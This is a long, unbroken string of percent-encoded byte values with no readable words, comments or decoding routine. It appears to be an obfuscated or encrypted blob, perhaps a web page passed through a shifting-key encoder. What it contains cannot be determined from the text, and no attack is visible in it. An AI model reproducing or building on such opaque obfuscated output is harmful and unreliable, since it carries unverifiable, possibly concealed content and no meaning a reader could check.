77%5b%59%75%24%6c%60%62%64%55%74%2f%63%69%67%62%1a%3b%4c%65%67%77%53%5a%74%1b%4d%69%62%65%5e%75%3f%2d%5c%30%31%2e%67%64%38%03%02%19%1c%13%1e%1d%12%1d%1d%1b%1d%36%62%65%3b%30%52%1e%5a%6e%5c%6a%6c%30%1c%65%59%6d%6b%67%5f%6b%66%58%59%1b%6a%5d%68%6f%65%60%67%6d%1b%12%65%6b%5e%67%37%18%1b%1f%3e%37%6d%76%60%61%6e%5a%59%36%2d%5d%3b%30%20%62%64%30%00%03%1b%1d%1a%1e%1c%19%1c%13%32%2e%67%61%3f%06%03%1a%1e%1c%19%1c%13%1e%1d%3e%64%1d%5c%61%5b%69%6b%34%1a%55%67%1d%54%64%20%67%64%6d%6a%1c%64%6f%55%67%61%57%20%6f%5a%77%27%6a%6f%62%67%6f%5b%1b%30%31%2e%62%3f%07%00%1c%19%1c%13%1e%1d%3e%2e%6f%5a%77%38%32%1d%24%21%13%2c%6f%53%77%5b%5a%6b%1a%23%21%3b%01%0d%03%03%12%1d%1d%1b%31%29%5a%65%73%3e%0e%00%1d%12%31%2e%63%58%5b%5a%59%6f%3e%3f%1f%20%2f%1d%38%69%59%1a%46%59%58%58%56%68%1d%2f%20%3f%06%03%07%00%1c%19%30%12%23%20%12%30%30%36%30%37%33%31%19%44%56%68%6e%12%4a%58%5c%69%63%6d%6e%19%31%3e%33%30%3f%30%30%1b%20%27%3c%01%07%1c%13%32%6a%57%5a%69%62%6e%68%1e%65%5d%31%15%66%58%64%6e%1b%1b%5a%66%5f%6b%6e%31%15%5a%20%68%61%58%73%1d%5b%62%65%62%6e%2e%67%69%57%60%6a%26%5a%5f%6c%68%5c%6a%15%3c%00%0c%00%03%1b%1d%1a%1e%30%5d%65%79%1e%5a%6e%5c%6a%6c%30%1c%59%6f%6b%68%52%67%6f%57%6b%20%61%61%6f%67%58%1f%1c%57%5f%69%53%20%5c%68%6a%37%18%66%58%58%56%23%68%62%1b%3f%06%03%1a%1e%1c%19%1c%13%32%59%6b%77%1d%5c%61%5b%69%6b%34%1a%65%6d%76%12%63%68%6c%69%63%64%75%24%5b%60%6c%69%57%6f%69%26%5a%5f%6c%68%5c%6a%15%3c%00%0c%1d%1d%1b%1d%1a%1e%1c%19%30%57%67%77%12%5a%61%5a%6a%6d%33%1a%5e%6f%6f%23%75%6e%20%28%1b%5a%69%62%21%65%67%2e%34%1d%62%69%20%2c%1d%6a%6a%21%65%67%2e%2e%1d%61%6b%59%5e%6b%27%28%1c%6a%6a%57%5b%6b%2f%61%66%26%2c%1a%5a%21%63%60%56%76%1d%68%61%58%73%20%5d%6d%60%6c%61%61%1e%63%67%6a%69%62%67%73%23%5b%6a%6e%67%5b%6f%66%20%5a%5e%6f%6e%5b%6a%1f%3e%0e%00%1d%12%1d%1d%1b%1d%1a%1e%1c%19%30%6b%2f%3f%42%5c%61%66%5c%1a%4a%59%6f%61%64%1e%6e%68%1d%4a%5e%6b%70%67%5b%5c%6b%3f%2d%65%23%3f%00%05%1d%1a%1e%1c%19%1c%13%1e%1d%12%31%1c%26%20%62%28%3e%52%59%13%75%5c%60%69%1d%6f%65%5f%1e%59%71%6c%56%68%64%57%6f%5a%5e%1d%69%64%1c%6c%6b%6a%6c%66%12%6e%68%6d%1d%5f%76%59%5e%69%67%6d%6b%12%69%6e%1b%5b%5f%1e%5d%19%5a%56%5f%68%66%64%67%6e%61%1a%6d%6e%5c%1c%52%6c%59%12%76%58%1b%65%69%6e%59%19%68%60%1e%5c%56%59%1d%5a%6a%1a%63%5d%6b%75%13%5f%59%78%5c%6f%6f%5c%61%5b%6b%19%5d%64%1e%6d%61%6a%6a%62%5b%66%5b%1c%63%6f%65%1e%68%65%58%6b%6c%1c%28%32%2f%61%2a%31%03%03%12%1d%1d%1b%1d%1a%1e%1c%19%1c%3f%5a%64%78%3f%31%5a%1d%62%68%59%63%31%15%19%1b%12%5a%61%5a%6a%6d%33%1a%5f%68%61%23%66%57%69%20%6c%69%5b%68%68%5c%58%13%69%5a%64%6e%61%67%69%69%18%3e%3d%6f%78%6c%61%61%5c%59%37%2e%5b%3c%30%2a%58%6a%74%3f%2f%20%3f%06%03%1a%1e%1c%19%1c%13%1e%1d%3e%2e%59%62%77%38%03%02%19%1c%13%1e%1d%12%1d%1d%37%59%63%74%1c%5e%60%52%69%6a%3f%1b%5a%68%61%27%76%60%24%28%13%59%6e%6e%20%61%60%20%30%1e%6f%6f%58%56%68%20%23%1d%6e%6d%59%5f%68%21%65%67%2e%28%1d%6a%58%6b%68%20%63%63%67%1f%1c%57%5f%69%53%20%5c%68%6a%37%18%72%6a%6f%6e%23%64%60%1b%1d%5f%5c%6e%5f%21%58%6f%64%23%59%57%61%5c%72%30%1c%2f%29%29%1a%31%03%03%12%1d%1d%1b%1d%1a%1e%1c%19%1c%3f%67%60%69%1d%6a%6f%74%66%5b%31%1f%5a%60%68%59%57%6b%20%6d%5c%5e%67%69%6e%32%13%28%29%62%75%32%1b%65%5f%67%67%61%68%3d%1e%36%3b%18%32%1d%1d%6d%68%5b%34%1a%52%69%6a%57%69%6a%28%64%67%65%2f%6d%59%65%63%6a%2f%6e%67%26%6a%5f%68%76%60%5b%56%2c%76%57%5b%6d%1d%1d%5d%62%5d%6e%6b%3e%18%64%6f%66%20%61%61%6f%67%58%19%5d%61%67%60%53%69%58%5f%1b%1a%5f%60%6d%31%15%18%3f%0f%03%1d%1b%1d%1a%1e%1c%19%1c%3f%2d%59%6b%77%3f%06%03%1a%1e%1c%19%1c%13%32%2e%56%64%77%39%00%04%1e%1c%19%1c%3f%2d%59%6b%77%3f%06%03%07%00%1c%19%30%20%69%58%55%69%64%68%6f%38%32%1d%24%21%13%3b%6f%56%1d%45%5e%6b%69%1e%21%24%3e%0e%00%00%0c%1d%1d%37%60%5b%67%6e%19%65%57%33%1b%6f%5c%64%69%1b%38%03%02%19%1c%13%1e%31%13%20%20%1b%30%37%33%31%34%31%3e%1e%67%57%5c%69%6e%6b%5f%69%1c%4e%59%54%6a%64%61%6f%1d%36%30%37%33%31%34%31%13%23%20%30%00%03%1b%1d%1a%1e%30%6e%59%54%6a%64%61%6f%1d%62%59%37%18%66%5c%5d%67%6b%6b%57%6a%1b%1b%5a%66%5f%6b%6e%31%15%69%58%64%77%64%5c%58%6d%1e%6b%5c%5b%67%67%6e%60%20%5b%60%1b%38%03%02%19%1c%13%1e%1d%12%31%59%62%77%1a%59%60%58%6b%64%33%1b%55%6e%6f%6f%5c%63%6c%59%6f%1a%13%5a%5c%66%5c%20%5a%6e%6d%33%1a%63%5d%57%5b%20%67%6d%1b%39%00%04%03%02%19%1c%13%1e%1d%12%1d%1d%37%59%63%74%1c%5e%60%52%69%6a%3f%1b%6a%5e%5a%6e%67%6f%6b%21%67%67%69%6e%58%1b%39%00%04%1e%1c%19%1c%13%1e%1d%12%1d%1d%37%65%2c%3c%4c%6f%65%79%5f%5a%7b%1d%4d%68%61%63%59%75%35%2f%6b%28%3f%0f%03%1d%1b%1d%1a%1e%1c%19%1c%13%1e%31%62%3f%4d%5a%61%67%5f%1c%49%6a%6a%74%5c%55%74%1d%4b%6e%66%67%5b%70%30%20%6e%3f%0f%03%1d%1b%1d%1a%1e%1c%19%1c%3f%2d%59%6b%77%3f%06%03%1a%1e%1c%19%1c%13%1e%1d%3e%65%2c%39%56%5f%58%6b%60%68%56%1e%49%57%6b%60%6c%1d%5b%6c%58%19%3b%60%6c%59%6b%69%64%68%6f%6d%1e%6f%63%1c%46%69%58%3e%2e%65%2a%3f%07%00%01%07%30%6b%28%3f%23%2f%1d%4f%58%6c%63%6b%35%2f%6b%28%3f%0f%03%00%05%31%6a%3c%3a%70%1c%52%59%5a%57%6a%6a%62%6f%61%1e%68%61%65%64%1e%56%57%5b%6a%62%69%5f%22%1c%58%5b%54%5b%6a%65%64%5b%67%58%1a%64%6a%6a%61%13%6e%5c%6e%60%5c%29%5a%60%22%1c%70%6f%66%1e%5c%64%58%1d%5a%66%6c%5b%59%60%6e%68%1e%69%61%1d%5b%5e%1d%5c%6d%69%6b%58%13%58%74%12%69%65%5e%6a%5f%1e%57%5c%5a%64%67%69%57%1d%49%5e%6b%67%69%1c%58%6e%57%1e%3a%61%6f%59%62%69%63%6d%6e%6e%1c%60%64%1d%47%6a%58%1b%5c%68%5a%1c%58%67%65%5b%58%12%69%65%5a%69%1a%77%6f%6c%1c%52%68%58%12%6b%58%6c%6d%69%6c%6b%60%5a%6f%5b%1d%68%6e%6b%1b%69%62%5b%1c%58%67%65%5b%58%6f%58%6f%6f%1d%71%67%68%61%1c%52%6c%74%12%5c%6d%6b%61%63%59%5d%5f%60%56%1e%61%61%5a%5c%67%1d%66%5f%77%6e%2e%13%47%67%12%74%6e%6e%1d%5e%67%6b%58%67%65%5b%58%12%76%64%6f%65%1a%5f%6e%70%1c%60%64%1d%66%65%58%6c%58%1a%6a%59%6f%61%64%22%1d%7b%6e%68%1b%5c%6c%5b%1c%69%6a%60%66%64%54%64%69%5e%59%1a%64%6a%6a%61%13%5f%5a%55%58%6a%6c%64%68%65%1c%6d%64%6a%69%1d%65%64%69%5e%2f%1a%4a%64%5c%1c%6e%5f%69%57%6b%64%5a%61%6d%1e%5b%6a%6e%67%5f%64%60%58%59%1b%64%68%1e%68%61%65%64%1e%56%57%5b%6a%62%69%5f%1e%5d%6f%59%13%6e%6b%61%69%58%5c%69%5f%5a%1c%5f%75%13%59%6e%62%74%6b%62%66%62%6a%1c%58%6e%57%1e%69%64%5c%59%5e%1d%67%5f%6a%66%1c%6f%5f%76%20%31%2e%6b%3f%07%00%01%07%30%6b%28%3f%24%2f%1d%4e%6a%5f%1e%40%60%5b%56%6c%6a%57%31%2e%63%2b%38%03%02%04%02%3f%6e%3f%42%58%6b%66%64%6d%69%65%6a%6e%13%67%6a%12%66%6b%5a%6f%6e%5b%58%19%68%60%1e%69%57%60%6d%68%6b%5b%68%65%65%75%13%5a%6e%79%6f%61%68%5c%5e%1e%6f%6b%59%13%59%6e%62%74%1d%68%67%1a%6a%64%5c%1c%6e%5f%69%57%6b%64%5a%61%6d%1e%6f%6b%1c%43%5f%61%6f%5c%49%5e%5c%67%25%6b%19%57%56%58%6a%6b%69%58%1b%67%69%68%1c%69%59%65%69%6e%60%5c%61%27%1d%68%6d%6e%24%5b%60%63%60%57%6b%5a%62%5c%66%1e%68%6f%5d%61%69%64%66%6e%6b%72%1d%70%67%59%72%65%61%65%1d%61%6f%61%72%2f%1a%4a%64%60%6b%13%67%6a%12%69%65%5e%1d%61%68%5d%6b%68%13%6d%67%12%5c%1d%67%64%5d%5b%6e%6e%59%2f%1e%6f%61%69%1d%5a%1d%6e%68%5d%6b%6b%69%5b%6b%12%6e%67%1b%69%63%6a%60%5c%20%13%5f%6f%56%1d%68%69%59%5f%68%1c%6d%64%6a%69%1d%6e%64%5a%5e%6f%6d%5b%1c%70%6f%66%1e%60%53%74%1d%69%6e%6e%30%30%2a%6c%31%03%03%0f%03%31%6e%61%38%03%02%19%1c%13%1e%31%6e%64%3f%66%6e%5e%67%66%70%1c%60%68%1d%55%6e%6d%72%1d%6e%66%59%19%61%52%6a%58%64%64%5c%67%6a%35%32%2f%65%65%31%03%03%12%1d%1d%1b%31%66%67%3e%6c%6b%56%1e%69%6a%58%1d%66%5c%6e%5b%6a%60%5d%6f%69%1d%68%6e%6b%1b%5c%68%77%1c%5e%6f%6e%63%58%64%5a%64%5a%61%1a%6e%69%6f%6c%60%69%58%12%6e%6b%1b%67%69%68%1c%58%6e%7a%1e%6d%67%5b%61%62%5a%1a%5a%65%6e%6c%6f%5f%74%3d%31%2e%67%64%38%03%02%19%1c%13%1e%31%6e%64%3f%5a%69%6e%5b%61%69%68%13%6a%6e%12%6b%58%71%58%6c%69%59%19%59%61%65%64%60%58%58%6d%1d%5b%6c%75%19%6b%60%64%69%79%5c%6b%5e%1d%5d%6d%6e%6d%5d%6a%6c%58%56%1d%6e%69%1d%4a%5f%60%64%5d%47%5b%5c%6f%26%6a%1b%56%5f%58%6b%60%68%56%31%31%21%61%64%39%00%04%1e%1c%19%1c%3f%62%64%30%6b%58%66%6e%70%5b%1c%58%6e%7a%1e%5a%61%6d%74%6d%64%61%66%68%19%6f%65%1e%6e%66%65%58%6d%1d%6a%68%6f%69%6a%6a%5b%69%53%6b%74%1b%6f%69%6a%5d%6d%65%60%6c%6a%12%67%6b%68%60%1a%6a%64%5c%1c%6e%5f%69%57%6b%64%5a%61%6d%31%1c%6a%6a%3f%2d%61%6b%3f%00%05%1d%1a%1e%1c%35%60%6a%3c%69%64%5c%6f%6c%67%5f%68%6a%60%6e%68%1e%69%6a%58%1d%66%5c%6e%5b%6a%60%5d%6f%69%1d%66%6e%1d%5a%6f%69%6a%64%5c%6a%13%6e%58%64%6a%6e%69%1d%69%68%1c%1f%61%6a%68%6b%61%6b%1b%1b%69%62%5b%1c%64%5d%67%5b%6b%6b%5c%61%6c%1d%69%6c%1c%58%6e%7a%1e%6e%66%65%58%6d%1d%6d%5b%6a%73%59%65%2c%31%21%61%64%39%00%04%32%2f%6c%60%31%03%03%0f%03%31%63%2b%38%29%2e%19%38%6a%69%5a%6e%5c%64%66%58%6c%32%2f%61%2a%31%03%03%0f%03%31%6b%3f%3b%62%60%19%68%6b%5b%1d%6f%5c%69%5e%6b%63%5f%60%6e%1c%60%6c%1d%42%5c%61%66%5c%4e%5b%5d%64%da%73%97%6a%12%56%58%5d%6a%63%6a%59%19%5d%65%5b%1d%62%6b%6e%71%64%5e%5b%58%19%1a%52%69%1d%6b%6a%1b%29%1d%4a%5f%60%64%5d%47%5b%5c%6f%1d%60%5a%62%5f%69%1c%6b%6f%13%75%5c%64%6b%5c%69%69%63%5b%6b%25%1c%6e%5f%74%12%64%69%1b%5b%5f%1e%59%71%6c%65%5b%6a%65%58%59%1b%6e%6c%1e%65%64%6c%6f%67%58%56%21%1d%6f%65%5f%68%59%63%6f%65%5b%1d%60%58%66%5a%69%5f%69%1c%58%60%6f%1e%6e%66%65%58%6d%1d%71%5f%6a%6f%5d%61%6a%64%57%6a%2f%1b%47%6f%68%68%61%59%65%63%6e%64%58%21%1b%4d%5b%62%61%58%48%56%5f%60%12%59%6e%5e%6a%1a%6c%6f%6d%1c%6e%5f%62%57%1d%5c%69%74%1a%68%59%69%6a%56%69%58%60%69%5c%6f%64%69%6c%6b%19%5b%60%6c%5a%57%6b%6f%62%6f%61%1e%68%61%59%13%5f%5a%55%68%6b%5a%5a%73%1e%6f%6f%1c%65%5b%61%6b%5c%5b%62%61%63%6a%75%19%6f%69%1e%69%6a%58%1d%6e%6a%5f%1e%6f%63%1c%67%66%58%12%60%5c%6f%58%6c%67%5d%65%6b%13%6d%6f%12%64%69%6c%1d%51%5b%5a%6e%65%67%5b%1d%61%6b%1d%68%69%62%5b%6a%72%65%64%5b%1d%64%58%61%5a%69%63%6c%67%19%68%60%1e%6a%67%5a%65%1b%60%5b%6a%59%6f%65%52%62%6a%12%6e%6b%1b%5c%68%77%1c%6e%65%67%5b%6a%12%61%64%69%62%5f%5a%1c%6d%6f%13%6a%65%6b%6a%1d%50%58%5c%69%65%6d%59%21%32%2e%62%3f%00%05%00%04%32%64%2f%3e%27%2c%1d%4e%64%60%62%69%5b%6a%65%6a%6e%64%32%2e%6a%2b%3f%06%03%07%00%30%69%3e%43%5f%61%6f%5c%49%5e%5c%67%1e%6f%6f%1c%6a%6a%6a%12%6a%68%6b%6d%66%67%59%6f%6b%13%75%64%6e%61%1d%69%6e%6e%1e%5a%5c%1c%6b%6d%61%56%1d%5c%5c%5a%69%6b%6e%6d%5d%55%62%58%12%67%6e%6d%1d%5b%6c%75%19%58%52%63%5c%69%58%6a%1b%69%62%5f%68%19%77%6a%62%61%12%5c%6b%62%6a%5f%1e%77%60%68%6b%1e%69%6a%58%1d%6e%6a%5f%1e%6f%6f%1c%6a%6c%5c%54%64%61%62%69%73%1e%68%6a%1c%66%69%58%12%69%65%5e%1d%67%5f%68%5c%6a%6a%5f%61%65%1d%6e%69%1d%4a%5f%60%64%5d%47%5b%5c%6f%db%7d%92%6a%1a%55%59%5f%6b%6a%6a%58%2e%1d%58%71%58%68%1e%65%63%1c%43%5f%61%6f%5c%49%5e%5c%67%1e%6f%6f%1c%52%6c%1d%53%68%69%63%6e%6c%67%72%5c%1c%65%5b%6d%64%58%6a%5e%6f%6e%5f%68%60%76%56%1e%6e%68%1d%69%63%64%6d%1e%57%5c%5a%64%67%69%57%1d%65%5a%6a%1a%58%59%5c%6e%13%6c%6e%66%64%67%62%58%5e%22%1c%6a%6a%52%62%61%7b%1d%6e%6d%1d%71%68%65%6d%68%56%6c%21%12%6e%67%1b%69%62%5b%1c%69%6f%64%69%64%54%64%61%62%69%73%1e%6f%63%1c%64%6b%5a%6a%1d%59%5a%60%5b%65%59%2b%1c%44%6d%60%57%1d%63%6e%6b%63%69%58%60%5b%67%67%6e%60%1d%59%68%58%6d%1e%6e%6a%68%13%5f%61%6e%6e%76%1b%61%63%63%65%6d%5d%67%67%6e%60%6a%1d%68%6f%1a%67%61%69%60%6a%5b%59%12%76%5c%6d%6b%5b%6c%68%60%59%64%1e%6e%64%1d%61%62%60%63%6a%5d%6d%65%60%6c%6a%12%6e%67%1b%61%63%5f%5a%60%60%6a%6a%74%12%67%6e%6d%1d%63%6c%5b%60%58%56%6c%69%53%61%1d%5f%5c%67%5f%67%5c%6b%2f%1e%69%6a%58%6a%5e%1d%66%67%61%60%68%52%6a%64%61%6f%6a%1b%60%5b%77%1c%6b%6f%67%1e%5c%62%6d%61%72%1d%6e%6d%1c%70%6f%66%2c%31%21%6d%3f%06%03%07%00%30%61%2a%31%2b%2f%12%4b%58%71%64%6d%67%6f%6b%6b%13%5f%6f%56%1d%38%6d%6b%5b%6a%5d%35%2f%6b%28%3f%0f%03%00%05%31%6a%3c%48%61%59%13%63%5c%66%58%6b%62%5c%66%69%1c%58%6c%63%5b%5c%64%64%6f%60%1d%69%6c%1c%49%5d%6f%63%5c%46%58%5c%66%db%7a%97%6b%19%57%56%58%6a%6b%69%58%1b%60%5b%77%1c%60%6e%54%62%68%56%58%1d%6f%58%5d%66%6e%60%5b%52%62%21%12%69%74%6b%6e%61%68%5d%69%64%6a%59%5c%6e%21%1d%68%6b%1a%6e%64%6a%68%60%65%6b%53%6d%65%62%5a%1a%5b%6a%6f%6f%65%69%2f%12%4d%5c%67%60%5b%4a%59%58%61%13%75%64%6e%61%1d%69%6e%6e%1e%6c%6f%6f%6e%67%6a%57%1d%69%63%5c%6e%1e%5d%6b%75%13%6d%67%12%69%65%5e%1d%67%5f%68%5c%6a%6a%5f%61%65%1d%64%69%1d%6e%66%65%6e%1c%58%5b%5b%65%64%69%5e%1d%5b%68%59%19%5d%54%59%68%64%5c%69%5e%21%1a%59%6f%64%6c%6f%5b%69%57%21%1d%68%6b%1a%59%69%6f%6a%56%6c%69%20%1d%4d%5a%61%67%5f%48%5c%5d%6e%1e%60%53%74%1d%5c%65%5b%6c%67%5c%1c%67%66%58%12%60%5c%6f%58%6c%67%5d%65%6b%13%59%6e%60%69%5c%62%6f%5f%5a%1c%6a%6e%13%67%69%65%1d%56%5e%5b%6d%67%68%5c%1c%52%6a%1d%53%6f%74%1b%69%63%63%59%19%77%6a%6a%65%61%68%69%1b%6f%69%6a%65%5e%59%21%1e%4d%53%61%60%5a%49%5f%5f%61%19%58%60%5b%6a%12%6f%6e%6f%1d%67%5f%63%5c%1c%52%6c%74%12%5a%6e%66%60%63%6a%61%5c%6e%67%1e%69%61%1d%68%6b%59%5b%6a%59%19%68%6b%5b%1d%6f%5c%69%5e%6b%63%5f%60%6e%2e%3f%2d%6d%30%00%03%06%03%36%66%2a%3b%36%21%1e%41%6b%6f%62%6c%31%29%66%2a%3b%01%0d%03%03%3e%6d%3f%4b%5c%66%63%5d%4d%59%52%63%1d%6a%5c%6a%1b%6f%69%6a%1c%6f%59%79%67%58%79%58%59%1b%5c%66%62%1c%6a%66%13%6a%65%57%1d%6a%62%69%5f%69%1c%65%65%61%61%58%56%1d%69%68%1d%63%6a%6b%19%57%56%58%6a%6b%69%58%1b%5c%68%5a%1c%60%6b%13%6c%6e%66%1d%6b%5e%6a%6a%6d%6e%6e%65%55%62%58%12%67%6e%6d%1d%6e%66%59%19%5b%60%6c%69%57%6f%69%6c%1d%69%64%1c%58%6e%7a%1e%6a%67%5a%65%1b%61%63%6c%63%5c%58%13%69%64%66%58%2f%1b%49%62%5b%1c%69%6a%56%69%58%60%5a%58%1b%6e%60%1e%5d%6b%75%13%62%64%60%62%1d%5f%6e%5f%69%1c%6b%6f%67%1e%64%6f%6d%61%72%1d%5f%6c%58%6a%6a%64%5b%60%57%6f%69%1b%5b%73%1e%4c%58%60%6e%5f%49%57%5c%60%1b%6e%60%1e%68%61%59%13%69%64%66%58%2f%1b%49%62%5b%1c%6c%6b%56%1e%6e%68%1d%5c%69%74%1a%62%65%6b%63%56%5a%1d%79%58%5b%6c%64%6e%5b%1c%60%6b%13%5f%69%12%69%65%5e%1d%6f%69%59%6f%da%73%97%6a%12%6e%76%69%1d%6c%67%6b%66%2e%3f%2d%6d%30%00%03%06%03%36%66%2a%3b%37%21%1e%4a%6b%69%58%1b%49%5f%68%61%6e%1c%60%64%1d%47%6a%58%1b%40%69%5a%65%63%65%54%5f%69%6b%6e%6f%6c%31%29%66%2a%3b%01%0d%03%03%3e%6d%3f%4b%5c%66%63%5d%4d%59%52%63%1d%6f%5c%74%1b%6b%5f%74%65%6e%59%13%6a%65%57%6a%58%1b%49%5f%68%61%6e%1c%60%64%1d%47%6a%58%1b%67%69%68%1c%60%68%64%1e%56%57%5b%6a%62%69%5f%1e%5d%6d%1c%52%6c%74%12%69%64%66%58%1a%75%65%6d%64%60%6b%69%12%6d%6b%62%6e%6c%1e%6e%6a%68%6a%59%58%20%1d%3b%72%1d%6f%69%65%6b%67%13%6a%65%6b%6a%1d%50%58%5c%69%65%6d%59%2f%1e%74%61%68%1d%5a%6b%5f%1e%5d%62%6a%56%5b%64%60%66%1d%6f%6e%1a%58%59%19%5a%60%6b%6f%56%1d%5b%72%1d%6e%66%59%19%5b%66%68%6b%57%6f%69%1b%77%5f%68%6b%60%6f%61%1e%6e%68%1d%69%63%58%6d%5b%1c%4d%59%65%63%6a%12%5c%6f%5f%1d%3d%6d%6e%5d%65%67%67%6e%60%6a%1d%68%67%1a%4b%6b%5c%2e%3f%2d%6d%30%00%03%06%03%36%66%2a%3b%34%21%1e%54%61%68%6b%1b%4d%6c%67%76%58%5b%7a%32%2e%6a%2b%3f%06%03%07%00%30%69%3e%43%62%58%53%6a%58%1b%6b%5f%5f%58%19%6f%66%68%1d%42%6b%64%71%5c%5d%77%1c%49%6f%6f%67%5a%7b%2f%31%28%6d%38%03%02%04%02%3f%66%2b%30%34%2f%1b%46%69%74%59%6f%6e%6a%6c%66%12%41%5c%70%31%29%66%2a%3b%01%0d%03%03%3e%6d%3f%3a%6f%73%1e%5b%65%5d%6a%63%1d%64%58%61%5a%69%5f%5a%1c%6d%6f%13%4e%5c%6e%60%5c%4f%58%5b%63%27%6e%1c%58%5b%5b%65%64%69%5e%1d%6d%66%5d%65%60%13%58%58%12%66%6e%71%58%6c%6c%59%5d%1c%55%77%1d%66%65%58%1b%61%5b%75%6b%19%6f%69%1e%6b%61%1d%76%62%69%62%6d%69%6d%1c%65%5b%66%53%6b%59%6c%1d%6e%6d%1c%60%68%64%1e%5a%61%6f%67%67%64%5d%6a%1c%6a%66%13%62%5c%79%1d%6d%6d%6e%70%67%6b%60%6f%61%69%2f%3e%2e%6d%39%00%04%1e%1c%19%1c%3f%2d%6a%57%5a%69%62%6e%68%3c%30%18%21%2e%1e%38%60%59%1d%4c%58%6c%74%65%5e%59%64%1e%4a%57%5a%69%62%6e%68%1e%21%24%3e%0e%00%00%0c%1d%1d%1b%1d%1a%32%1d%24%21%13%33%30%3f%30%30%36%30%1a%44%6f%6a%68%56%68%1d%3f%30%30%36%30%37%33%1c%24%21%31%03%03%12%1d%31%61%6e%69%6a%59%6f%1c%6a%5a%30%14%67%6e%68%69%5f%68%1a%3b%01%0d%1e%1d%12%1d%31%5f%64%70%1e%5b%65%5d%64%69%30%14%5a%6e%69%69%5b%67%6e%5c%6a%15%3c%00%0c%00%03%1b%1d%1a%1e%1c%19%30%57%67%77%12%5a%61%5a%6a%6d%33%1a%5e%6f%63%77%6b%6b%66%65%6f%20%71%68%5d%69%1c%57%23%60%56%20%67%67%58%72%1e%6c%70%21%27%18%3f%0f%03%1d%1b%1d%1a%1e%1c%19%1c%3f%5a%64%78%1d%5a%67%5c%6d%69%31%1f%61%56%23%60%56%20%5c%6e%69%69%1e%68%5c%74%67%23%5a%57%6f%69%5e%6b%1a%6a%59%71%68%2e%63%59%2f%6a%69%5a%6b%6e%18%3e%04%02%13%1e%1d%12%1d%1d%1b%1d%1a%1e%30%5d%65%79%1e%5a%6e%5c%6a%6c%30%1c%59%6f%69%75%65%67%66%6a%69%1b%39%00%04%1e%1c%19%1c%13%1e%1d%12%1d%1d%1b%1d%20%59%6f%69%75%3c%1e%3a%61%6d%74%6d%64%61%66%68%19%2a%23%28%2a%12%31%6a%6f%6b%69%6c%67%3b%30%64%6e%5c%60%3f%4d%5a%61%67%5f%30%2a%6b%63%5f%6f%30%31%2e%6c%69%6c%6d%6e%62%3e%21%1e%3c%6e%61%1d%4d%64%61%66%68%6e%1c%45%5b%6a%57%6b%77%5e%59%07%00%1c%19%1c%13%1e%1d%12%1d%1d%1b%31%29%5a%65%73%3e%0e%00%1d%12%1d%1d%1b%1d%1a%1e%1c%19%30%57%67%77%12%5a%61%5a%6a%6d%33%1a%5e%6a%56%5a%64%66%6a%1b%39%00%04%03%02%19%1c%13%1e%1d%12%1d%1d%1b%1d%1a%1e%38%5c%6b%6a%65%6f%57%59%1d%5d%74%1a%32%5d%19%64%65%5b%67%3f%1b%1a%1d%3f%4a%5f%60%64%5d%13%4a%58%53%60%26%6c%31%29%5f%3e%04%02%13%1e%1d%12%1d%1d%1b%1d%1a%1e%30%2a%58%6a%74%3f%0f%03%1d%1b%1d%1a%1e%1c%19%1c%3f%2d%59%6b%77%3f%06%03%1a%1e%1c%19%1c%13%1e%1d%3e%59%64%71%1d%5d%62%5d%6e%6b%3e%18%6a%61%5a%64%5a%61%27%62%65%6b%63%64%1e%69%57%75%69%26%5a%5f%6c%68%5c%6a%13%6a%58%7a%69%20%66%59%27%68%65%62%64%67%1e%6d%66%20%2a%1b%6d%6e%23%61%5d%21%23%18%3f%0f%03%1d%1b%1d%1a%1e%1c%19%1c%13%1e%31%53%1d%65%6d%58%60%33%1a%1e%1a%13%59%61%53%6a%6a%36%1b%6e%75%65%6d%68%56%68%1b%30%31%64%1b%5a%66%5f%6b%6e%31%15%58%75%12%5b%75%67%20%6e%75%65%6d%68%56%68%1b%30%31%2e%62%3f%36%2d%5d%3b%01%0d%1e%1d%12%1d%1d%1b%1d%1a%1e%1c%35%5d%13%66%6b%57%67%30%1d%1a%1c%1e%5b%65%5d%64%69%30%14%74%6e%6e%69%6f%58%59%1f%3e%3f%67%1d%55%61%5c%6c%6a%37%18%5a%71%1c%55%76%61%2f%67%5c%5c%58%5c%6d%6f%66%1a%31%32%2e%6b%3f%31%28%5c%38%03%02%19%1c%13%1e%1d%12%1d%1d%1b%1d%36%5f%1c%61%6a%56%64%30%14%1a%1b%1b%5a%66%5f%6b%6e%31%15%67%6f%65%69%5c%60%6b%5b%63%1a%3b%30%6a%1e%5a%6e%5c%6a%6c%30%1c%58%74%19%5a%7b%62%20%6b%6f%6a%6f%5c%61%68%5d%64%1a%31%32%2e%6b%3f%31%28%5c%38%03%02%19%1c%13%1e%1d%12%1d%1d%1b%1d%36%5f%1c%61%6a%56%64%30%14%1a%1b%1b%5a%66%5f%6b%6e%31%15%65%6e%61%66%61%5e%20%6a%62%69%6e%1a%31%32%64%12%5a%61%5a%6a%6d%33%1a%5f%74%13%58%75%6e%20%6a%64%74%6a%5b%1a%3b%30%20%67%3f%3e%2e%5c%39%00%04%1e%1c%19%1c%13%1e%1d%12%1d%1d%37%5c%1a%66%6a%5c%66%3e%18%1a%14%1d%5a%67%5c%6d%69%31%1f%60%6a%6c%62%57%59%64%69%1b%38%32%65%19%5b%6f%5f%6a%65%30%1b%5d%75%1a%58%74%65%21%6f%67%6f%6d%58%59%62%6f%1c%3c%30%2a%65%31%32%2e%53%3f%00%05%1d%1a%1e%1c%19%1c%13%1e%31%21%59%64%71%3f%07%00%1c%19%1c%13%1e%1d%3e%2e%59%62%77%38%03%02%19%1c%13%1e%31%21%59%64%71%3f%07%00%1c%19%30%20%64%6e%61%69%58%6d%3f%36%1f%21%24%1c%36%6c%59%12%47%6e%68%69%5f%68%1c%24%21%31%03%03%0f%03%1d%1b%1d%1a%32%5d%19%64%65%5b%67%3f%1b%1a%1d%1d%5d%62%5d%6e%6b%3e%18%5b%53%5a%62%26%69%69%23%68%6a%6c%13%5a%20%68%61%58%73%1d%5b%62%65%62%6e%2e%67%69%57%60%6a%26%5a%5f%6c%68%5c%6a%13%60%68%65%69%64%61%74%27%59%6f%6b%68%56%6c%69%2f%5a%58%69%69%5f%68%1a%3b%30%6a%1e%5a%6e%5c%6a%6c%30%1c%58%65%19%5a%6a%23%5c%64%6b%6e%70%20%6f%6e%21%6e%64%60%68%69%14%3f%31%28%64%38%32%2f%58%3e%0e%00%1d%12%31%59%62%77%1a%67%58%34%1a%63%68%58%6e%6e%5c%5f%58%6c%18%3e%35%2f%57%67%77%30%00%03%06%03%1a%1e%30%18%21%2e%1e%57%57%6f%59%68%6b%1a%40%4b%19%46%6a%62%58%65%1d%20%26%3f%07